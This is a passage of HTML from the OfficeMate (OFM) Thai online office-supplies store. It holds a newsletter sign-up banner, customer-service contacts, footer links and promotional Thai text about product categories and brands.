          </p></h3></div></div></div> <div class="container-block"><div class="container-main mt-4 mb-3 pt-2"><div class="border-primary p-3" style="background-color: #f5fcff"><div class="media"><img src="https://ofm-cdn0.ofm.co.th/images/ic_email-opt-in.png?x-image-process=image/format,webp/quality,q_90/resize,w_60,h_60/marker,u_plus" alt="installment_icon" width="60" height="60" class="mr-3" style="max-width: 60px"> <div class="media-body m-auto"><div class="row"><div class="col-12 col-sm-7 col-md-8 col-lg-9"><h4 class="fs-20 fw-bold">
                  รับส่วนลดสุดพิเศษ เพียงลงทะเบียนรับข่าวสารจากออฟฟิศเมท
                </h4> <div class="fs-14">
                  คูปองส่วนลดนี้สำหรับการช้อปที่ออฟฟิศเมทออนไลน์เท่านั้น ลงทะเบียนด่วน
                </div></div> <div class="col m-auto"><a href="/activity/newsletter-subscription" class="btn btn-pill-secondary w-100 mt-m-2 fs-15 py-2">ลงทะเบียนรับข่าวสาร</a></div></div></div></div></div></div></div> <div class="container-block"><div class="container-main my-0"><div class="section-link"><div class="row no-gutters"><div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content">ศูนย์บริการลูกค้า</h3> <ul class="ul-footer"><li>จันทร์-ศุกร์ เวลา 8.00-22.00 น.</li> <li>โทรศัพท์: 1281 ( 120 คู่สาย )</li> <li>แฟกซ์: 02-763-5555</li> <li>
                อีเมล:
                <a href="mailto:contact@officemate.co.th" class="text-link">contact@officemate.co.th</a></li> <li>
                LINE:
                <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank" class="text-link">@officemate</a></li></ul> <h3 class="title-content mt-3">
              แบบฟอร์มออนไลน์
            </h3> <ul class="ul-footer"><li>
                สะดวกยิ่งขึ้นด้วยบริการยื่นคำขอผ่านแบบฟอร์มออนไลน์ด้วยตัวคุณเอง 
              </li> <li class="mt-2"><a href="/activity/self-service_forms" class="text-link-2">ดูแบบฟอร์มออนไลน์ทั้งหมด <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="arrow right" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-arrow-right b-icon bi"><g><path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"/></g></svg></a></li></ul></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              ให้เราช่วยเหลือคุณ
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-service" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/activity/faq">คำถามที่พบบ่อย</a></li> <li><a href="/activity/online-credit-term">การขอเครดิตเทอม</a></li> <li><a href="/activity/how-to-register">การสมัครสมาชิก</a></li> <li><a href="/activity/how-to-shop">การสั่งซื้อสินค้า</a></li> <li><a href="/activity/how-to-pay">การชำระเงิน</a></li> <li><a href="/activity/delivery">การจัดส่งสินค้า</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">การเช็คสถานะการสั่งซื้อ</a></li> <li><a rel="noreferrer" href="https://bit.ly/3bjy4Db" target="_blank">เช็คสถานะการจัดส่ง</a></li> <li><a href="/activity/returns-policy">นโยบายการเปลี่ยน/คืนสินค้า</a></li> <li><a href="/activity/chair-warranty">ลงทะเบียนรับประกันเฟอร์นิเจอร์</a></li> <li><a href="/activity/officemate-marketplace">ขายสินค้ากับเรา</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              เกี่ยวกับเรา
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-about" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a href="/activity/about-ofm">เกี่ยวกับออฟฟิศเมท</a></li> <li><a rel="noreferrer" href="http://www.centralgroup.com" target="_blank">เกี่ยวกับ COL</a></li> <li><a rel="noreferrer" href="https://www.centralretail.com/en/investor-relations/home" target="_blank">นักลงทุนสัมพันธ์</a></li> <li><a href="/activity/privacy">นโยบายความเป็นส่วนตัว</a></li> <li><a role="button" tabindex="0">นโยบายการใช้คุกกี้</a></li> <li><a href="/activity/termsandconditions">ข้อกำหนดของการบริการ</a></li> <li><a rel="noreferrer" href="https://www.ofmplus.com/" target="_blank">ลงทุนแฟรนไชส์ออฟฟิศเมท พลัส</a></li> <li><a href="/activity/whistleblower-channel">ช่องทางการแจ้งเบาะแส</a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              กลุ่มธุรกิจในเครือ
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-help" class="m-collapse collapse" style="display:none;"><ul class="ul-footer bu-list"><li><a rel="noreferrer" href="https://www.central.co.th/th" target="_blank"><img src="/_nuxt/img/CDS.5e50750.png" width="167" height="50" alt="Central Department Store" title="Central Department Store"></a></li> <li><a rel="noreferrer" href="https://www.central.co.th/en/shop/robinson" target="_blank"><img src="/_nuxt/img/Robinson.dd7ac94.png" width="167" height="50" alt="Robinson Department Store" title="Robinson Department Store"></a></li> <li><a rel="noreferrer" href="https://www.supersports.co.th" target="_blank"><img src="/_nuxt/img/Supersports.3153b6a.png" width="167" height="50" alt="Supersports" title="Supersports"></a></li> <li><a rel="noreferrer" href="https://www.cmg.co.th/en/home" target="_blank"><img src="/_nuxt/img/CMG.f86aa1a.png" width="167" height="50" alt="Central Marketing Group" title="Central Marketing Group"></a></li> <li><a rel="noreferrer" href="https://www.tops.co.th" target="_blank"><img src="/_nuxt/img/Tops.95c0b0e.png" width="167" height="50" alt="Tops" title="Tops"></a></li> <li><a rel="noreferrer" href="https://www.matsumotokiyoshi.co.th/" target="_blank"><img src="/_nuxt/img/matsukiyo.2012dcf.png" width="167" height="50" alt="Matsukiyo" title="Matsukiyo"></a></li> <li><a rel="noreferrer" href="https://centralfoodwholesale.co.th" target="_blank"><img src="/_nuxt/img/GOWholesale.63d321f.png" width="167" height="50" alt="GO Wholesale" title="GO Wholesale"></a></li> <li><a rel="noreferrer" href="https://www.thaiwatsadu.com/" target="_blank"><img src="/_nuxt/img/thaiwatsadu.70ca41f.png" width="167" height="50" alt="Thaiwatsadu" title="Thaiwatsadu"></a></li> <li><a rel="noreferrer" href="https://www.bnbhome.com" target="_blank"><img src="/_nuxt/img/BNB.89d2115.png" width="167" height="50" alt="BnB home" title="BnB home"></a></li> <li><a rel="noreferrer" href="https://www.auto1.co.th/" target="_blank"><img src="/_nuxt/img/auto1.5102620.png" width="167" height="50" alt="Auto1" title="Auto1"></a></li> <li><a rel="noreferrer" href="https://www.powerbuy.co.th" target="_blank"><img src="/_nuxt/img/PWB.373c34a.png" width="167" height="50" alt="Powerbuy" title="Powerbuy"></a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th" target="_blank"><img src="/_nuxt/img/OFM.238aca7.png" width="167" height="50" alt="OfficeMate" title="OfficeMate"></a></li> <li><a rel="noreferrer" href="https://www.b2s.co.th/" target="_blank"><img src="/_nuxt/img/B2S.eb547c4.png" width="167" height="50" alt="B2S" title="B2S"></a></li> <li><a rel="noreferrer" href="https://www.mebmarket.com/" target="_blank"><img src="/_nuxt/img/meb.b86a53b.png" width="167" height="50" alt="MEB" title="MEB"></a></li> <li><a rel="noreferrer" href="https://www.facebook.com/RobinsonLifestyleMall" target="_blank"><img src="/_nuxt/img/RobinsonLifestyle.4d0cf0f.png" width="167" height="50" alt="Robinson Lifestyle" title="Robinson Lifestyle"></a></li></ul></div></div> <div class="col-sm-4 col-md-4 col-lg-2"><h3 class="title-content relative">
              บริการ/สิทธิประโยชน์
              <div class="btn-m-collapse"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down float-right b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></h3> <div id="collapse-solution" class="m-collapse collapse" style="display:none;"><ul class="ul-footer"><li><a rel="noreferrer" href="https://www.ofm.co.th/activity/officemate-printing" target="_blank">Printing Solution</a></li> <li><a rel="noreferrer" href="https://www.ofm.co.th/activity/ofmmemberrewards" target="_blank">Member Rewards</a></li> <li><a rel="noreferrer" href="https://www.the1.co.th" target="_blank">The 1</a></li></ul></div> <div class="mt-1 mr-3 footer-rate"><div class="d-flex"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ic_csat.png?x-image-process=image/format,webp/resize,m_fixed,h_35,w_35" width="35" height="35" alt class="mb-auto"> <h3 class="title-content fs-14 mb-2 ml-1">
                  ให้คะแนนประสบการณ์ใช้งานเว็บไซต์ที่นี่ 
                </h3></div> <div><a href="https://officemate.formstack.com/forms/ofm_2024_csat" target="_blank" class="btn btn-pill-primary w-100">
                  ให้คะแนน
                </a></div></div></div> <div class="col-sm-4 col-md-4 col-lg-2 col-contact"><div class="live-chat"><img src="/_nuxt/img/contact_center.a5d2eb3.png" alt="OFMBiz Contact Center 1281" width="200" height="68" class="w-100"> <div class="text-left mt-2"><a rel="noreferrer" href="https://www.facebook.com/officemate.co.th" target="_blank" class="pr-2"><img src="[data-uri]" width="30" height="30" alt="facebook" class="w-30"></a> <a rel="noreferrer" href="https://instagram.com/officemate_thailand?igshid=YmMyMTA2M2Y=" target="_blank" class="pr-2"><img src="/_nuxt/img/IG.66f6c85.png" width="30" height="30" alt="IG" class="w-30"></a> <a rel="noreferrer" href="http://bit.ly/LineOfficeMate" target="_blank"><img src="/_nuxt/img/line.e33d312.png" width="30" height="30" alt="line" class="w-30"> <span class="fs-14 fw-normal" style="color: #00b900">@officemate</span></a></div></div> <div class="footer-social-xs"></div> <h3 class="title-content relative mt-3">
              ดาวน์โหลดแอป OFM
            </h3> <div class="text-left mt-2 mb-3"><a rel="noreferrer" href="https://play.google.com/store/apps/details?id=com.officemate.production&hl=th" target="_blank"><img src="/_nuxt/img/googleplay.fc17e0b.png" width="164" height="50" alt class="mr-1 mb-2"></a> <a rel="noreferrer" href="https://apps.apple.com/th/app/%E0%B8%AD%E0%B8%AD%E0%B8%9F%E0%B8%9F-%E0%B8%A8%E0%B9%80%E0%B8%A1%E0%B8%97-officemate/id984799287?l=th" target="_blank"><img src="/_nuxt/img/appstore.9b7410f.png" width="167" height="50" alt></a></div></div></div></div> <div class="section-text text-normal"><div class="row"><div class="col-12 mb-1"><span class="fs-15 mb-0 fw-bold">
              OFM (ออฟฟิศเมท) ธุรกิจในเครือ เซ็นทรัล รีเทล คอร์ปอเรชั่น จำกัด (มหาชน)</span> <h1 class="fs-16 mb-0 fw-bold">
              ช้อปอุปกรณ์เพื่อสำนักงานครบครันกับ OfficeMate online แหล่งรวมสินค้าธุรกิจเพื่อ SME และองค์กร ช้อปครบ จบในที่เดียว
            </h1></div> <div class="col-12 mb-1"><p class="mb-1">
              ยุคนี้ที่ทุกธุรกิจต้องการความคล่องตัว การเลือกซื้อสินค้าสำนักงานจากแหล่งที่น่าเชื่อถือจึงสำคัญอย่างยิ่ง ที่ OFM.co.th คุณจะพบกับสินค้าครบครันทุกความต้องการของธุรกิจคุณ
              ไม่ว่าจะเป็นอุปกรณ์สำนักงาน กระดาษถ่ายเอกสาร เครื่องใช้ไฟฟ้า ปริ้นเตอร์ หมึกพิมพ์ ผลิตภัณฑ์ทำความสะอาด หรือแม้แต่อุปกรณ์โรงงาน
              เราคัดสรรสินค้าคุณภาพ พร้อมมอบสิทธิพิเศษและโปรโมชั่นมากมาย เพื่อให้คุณประหยัดเวลาและค่าใช้จ่ายได้อย่างคุ้มค่าที่สุด เลือกซื้อที่ ออฟฟิศเมท จบครบทุกความต้องการของธุรกิจคุณอย่างแท้จริง
            </p></div> <div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              ทำไมต้อง OfficeMate Online?
            </h2></div> <div class="col-12 mb-1"><p class="mb-1">
              Officemate (ออฟฟิศเมท) พร้อมเป็นคู่คิดธุรกิจของคุณ ด้วยสินค้าออฟฟิศหลากหลาย ตอบโจทย์ทุกความต้องการ ไม่ว่าจะเป็น อุปกรณ์สำนักงาน เครื่องใช้ไฟฟ้า เฟอร์นิเจอร์ และอุปกรณ์เพื่อธุรกิจไว้อย่างครบครัน เหมาะสำหรับองค์กรทุกขนาด ผู้ประกอบการรายย่อย ร้านค้า
              รวมถึงผู้ที่ต้องการสินค้าคุณภาพดีในราคาสุดคุ้ม พร้อมบริการประกอบเฟอร์นิเจอร์ มืออาชีพ ช่วยให้คุณประหยัดเวลาและแรงงาน พร้อมให้คุณเริ่มต้นธุรกิจได้อย่างราบรื่น และบริการส่งฟรีทั่วไทย*
              นอกจากนี้ ยังมั่นใจได้ด้วยการรับประกันความพึงพอใจ หากสินค้าเสียหาย สามารถเปลี่ยน/คืนสินค้าได้ภายใน 30 วัน* พร้อมบริการช่องทางการชำระเงินที่สะดวก รวดเร็ว และปลอดภัย
              พิเศษสุดกับเครดิตเทอมสูงสุด 30-60 วัน* ช่วยให้การบริหารจัดการธุรกิจของคุณคล่องตัวยิ่งขึ้น เลือกช้อปออนไลน์ง่ายๆ ได้ที่ OFM.co.th คุ้มค่า ครบจบที่เดียว!
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              รับสินค้าไวทันใจ กับประสบการณ์ซื้อที่สะดวกสบาย
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              Officemate หรือ OFM มอบประสบการณ์ซื้อสินค้าเพื่อธุรกิจที่สะดวกและรวดเร็วทันใจ ด้วยระบบสั่งซื้อที่ง่าย ไม่ซับซ้อน พร้อมสินค้าหลากหลายครบทุกความต้องการของออฟฟิศคุณที่สำคัญออฟฟิศเมทยังมีบริการจัดส่งฟรีทั่วประเทศ* ให้คุณประหยัดเวลาและค่าใช้จ่ายในการเดินทาง มั่นใจได้ว่าจะได้รับสินค้าตรงเวลาอย่างแน่นอน
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              วางใจ OfficeMate แบรนด์อุปกรณ์สำนักงาน เครื่องเขียน คุณภาพกว่า 30 ปี
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">
              OfficeMate คือแบรนด์ที่ธุรกิจไว้วางใจมาตลอดกว่า 30 ปี ด้วยการคัดเลือกสินค้าคุณภาพเยี่ยม พร้อมบริการจัดส่งรวดเร็วทันใจ
              และการดูแลหลังการขายที่เหนือกว่า ทำให้ออฟฟิศเมทเป็นมากกว่าผู้จำหน่ายอุปกรณ์สำนักงาน เราคือพันธมิตรที่เข้าใจและพร้อมสนับสนุนทุกธุรกิจให้เติบโตอย่างราบรื่น
              หากคุณกำลังมองหาสินค้าเพื่อสำนักงานที่พร้อมด้วยสินค้าและบริการครบวงจร มั่นใจได้เลยว่า OFM จะเป็นตัวเลือกที่ดีที่สุดสำหรับคุณ
            </p></div> <div class="col-12 my-1"><h3 class="fs-13 mb-0 fw-bold">
              สินค้าหลากหลาย ครบครันทุกหมวดหมู่สินค้าธุรกิจ
            </h3></div> <div class="col-12 mb-1"><p class="mb-1">OFM (ออฟฟิศเมท) มีสินค้าที่หลากหลาย ครอบคลุมทุกความต้องการธุรกิจของคุณ ตั้งแต่สำนักงานไปจนถึงอุปกรณ์ทำความสะอาดและเครื่องมือช่าง ด้วยหมวดหมู่สินค้าที่ครบครันดังนี้</p></div></div> <div class="row mt-3"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              สินค้ากระดาษ
            </h4> <div class="footer-link">ตอบโจทย์ทุกงานเอกสารด้วย<a href="https://www.ofm.co.th/category/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9">กระดาษ</a>คุณภาพเยี่ยมจากแบรนด์ชั้นนำ เช่น <a href="https://www.ofm.co.th/brand/Double%20A">Double A</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%81%E0%B8%A1%E0%B8%81%E0%B8%8B%E0%B9%8C">IDEA MAX</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%84">IDEA WORK</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%81%E0%B8%AD%E0%B8%A5%E0%B8%84%E0%B8%AD%E0%B8%97">ALCOTT</a>, <a href="https://www.ofm.co.th/brand/ONE">ONE</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%A7%E0%B8%B1%E0%B8%99%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">ONE Green</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B8%81%E0%B8%A3%E0%B8%B5%E0%B8%99">IDEA GREEN</a> และกระดาษถ่ายเอกสาร <a href="https://www.ofm.co.th/brand/Shih-Tzu">Shih-Tzu</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์และเครื่องสำนักงาน
            </h4> <div class="footer-link">เพิ่มประสิทธิภาพให้งานทุกด้าน ด้วย <a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99">อุปกรณ์และเครื่องใช้สำนักงาน</a>คุณภาพ เช่น แฟ้มสันกว้าง <a href="https://www.ofm.co.th/brand/%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%87">ตราช้าง</a>, เครื่องคิดเลข <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%AD">Casio</a>, กาวแท่ง <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C">Scotch</a>, สมุดโน้ต ONE, ปากกา <a href="https://www.ofm.co.th/brand/Pentel">Pentel</a> และกรรไกร <a href="https://www.ofm.co.th/brand/WESTCOTT">WESTCOTT</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ปริ้นเตอร์และหมึกพิมพ์
            </h4> <div class="footer-link">ช้อปเครื่องสแกน <a href="https://www.ofm.co.th/category/%E0%B8%9B%E0%B8%A3%E0%B8%B4%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C">ปริ้นเตอร์และหมึกพิมพ์</a>ให้งานพิมพ์คมชัดด้วยปริ้นเตอร์คุณภาพดีจาก <a href="https://www.ofm.co.th/brand/Brother">Brother</a> และหมึกพิมพ์แท้จากแบรนด์ชั้นนำอย่าง <a href="https://www.ofm.co.th/brand/HP">HP</a> และ <a href="https://www.ofm.co.th/brand/canon">Canon</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์ทำความสะอาด
            </h4> <div class="footer-link">ดูแลสภาพแวดล้อมการทำงานให้สะอาดและปลอดภัย ด้วย<a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94">อุปกรณ์ทำความสะอาด</a>คุณภาพ เช่น กระดาษทิชชู่ <a href="https://www.ofm.co.th/brand/Scott">Scott</a>, น้ำยาเช็ดกระจก <a href="https://www.ofm.co.th/brand/Kings%20Stella">Kings Stella</a>, น้ำยาล้างจาน <a href="https://www.ofm.co.th/brand/%E0%B8%8B%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%95%E0%B9%8C">Sunlight</a> และผลิตภัณฑ์กำจัดมด แมลง และหนูจาก<a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%9A%E0%B8%81%E0%B8%AD%E0%B8%99">ไบกอน</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ไอที &amp; แก็ดเจ็ต
            </h4> <div class="footer-link">เสริมความคล่องตัวในการทำงานด้วย<a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%AD%E0%B8%97%E0%B8%B5-and-%E0%B9%81%E0%B8%81%E0%B9%87%E0%B8%97%E0%B9%80%E0%B8%88%E0%B9%87%E0%B8%94">อุปกรณ์ไอที & แก็ดเจ็ด</a>ทันสมัย เช่น เมาส์ <a href="https://www.ofm.co.th/brand/Logitech">Logitech</a>, ฮาร์ดดิสก์สำหรับพกพา <a href="https://www.ofm.co.th/brand/WD">WD</a>, แฟลชไดร์ฟ <a href="https://www.ofm.co.th/brand/SanDisk">SanDisk</a> และจอมอนิเตอร์ <a href="https://www.ofm.co.th/brand/MSI">MSI</a></div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              ครัวและเครื่องใช้
            </h4> <div class="footer-link">อำนวยความสะดวกในที่ทำงานด้วยอุปกรณ์<a href="https://www.ofm.co.th/category/%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B8%A7%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89">ครัวและเครื่องใช้</a>จำเป็น เช่น เครื่องชงกาแฟ <a href="https://www.ofm.co.th/brand/Nespresso">Nespresso</a> พร้อมกาแฟ <a href="https://www.ofm.co.th/brand/Moccona">Moccona</a> ชนิดผง, กรวยน้ำดื่ม หรือของทานเล่นอย่างลูกอม จาก<a href="https://www.ofm.co.th/brand/%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C">ล็อกเกอร์</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              อุปกรณ์โรงงาน
            </h4> <div class="footer-link">เพื่อความปลอดภัยในการปฏิบัติงาน โรงงานของคุณจึงเลือกใช้<a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99">อุปกรณ์โรงงาน</a>คุณภาพสูง เช่น ถุงมือยางไนโตร <a href="https://www.ofm.co.th/brand/Sri%20Trang%20Gloves">Sri Trang Gloves</a> และเสื้อกราวน์กันไฟฟ้าสถิตย์ <a href="https://www.ofm.co.th/brand/Microtex">Microtex</a> นอกจากนี้ ยังมีอุปกรณ์สนับสนุนความปลอดภัยจาก <a href="https://www.ofm.co.th/brand/3M">3M</a> และหน้ากากนิรภัย <a href="https://www.ofm.co.th/brand/Yamada">Yamada</a> เพื่อให้มั่นใจในความปลอดภัยของพนักงานทุกท่าน</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              สุขภาพและความงาม
            </h4> <div class="footer-link">ดูแลสุขอนามัยของพนักงานด้วย<a href="https://www.ofm.co.th/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1">ผลิตภัณฑ์สุขภาพและความงาม</a> เช่น พนักพิงหลังเพื่อสุขภาพ <a href="https://www.ofm.co.th/brand/FULICO">FULICO</a> และหน้ากากอนามัย <a href="https://www.ofm.co.th/brand/Welcare">Welcare</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ของขวัญและของที่ระลึก
            </h4> <div class="footer-link">สร้างความประทับใจไม่รู้ลืมให้กับลูกค้าและคู่ค้าของคุณด้วย<a href="https://www.ofm.co.th/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81">ของขวัญและของที่ระลึก</a>จาก <a href="https://www.ofm.co.th/brand/KCG">KCG</a> รวมถึง<a href="https://www.ofm.co.th/category/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A3%E0%B8%B0%E0%B8%A5%E0%B8%B6%E0%B8%81/%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D">กระเช้าของขวัญ</a>คุณภาพเยี่ยมจากแบรนด์ดังอย่าง<a href="https://www.ofm.co.th/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%84%E0%B8%B3">ดอยคำ</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%94%E0%B8%AD%E0%B8%A2%E0%B8%95%E0%B8%B8%E0%B8%87">ดอยตุง</a>, <a href="https://www.ofm.co.th/en/brand/BRANDS">แบรนด์</a>, และ<a href="https://www.ofm.co.th/brand/%E0%B8%AD%E0%B8%A0%E0%B8%B1%E0%B8%A2%E0%B8%A0%E0%B8%B9%E0%B9%80%E0%B8%9A%E0%B8%A8%E0%B8%A3">อภัยภูเบศร</a> เพื่อแสดงออกถึงความใส่ใจและความพิเศษอย่างเหนือระดับ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              บริการต่างๆ
            </h4> <div class="footer-link">ยกระดับธุรกิจให้เติบโตแบบก้าวกระโดด ด้วย<a href="https://www.ofm.co.th/category/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3">บริการครบวงจร</a> ตั้งแต่แพ็กเกจดูแลระบบไอทีเพื่อองค์กร <a href="https://www.ofm.co.th/brand/Microsoft">Microsoft</a>, บริการติดตั้งแอร์ติดผนัง <a href="https://www.ofm.co.th/brand/Vfix">Vfix</a> และบริการอื่นๆ ที่พร้อมสนับสนุนสู่ความสำเร็จที่ยั่งยืน</div></div></div> <div class="row"><div class="col mb-3"><h4 class="fs-12 fw-normal">
              หนังสือ &amp; คอร์สเรียนออนไลน์
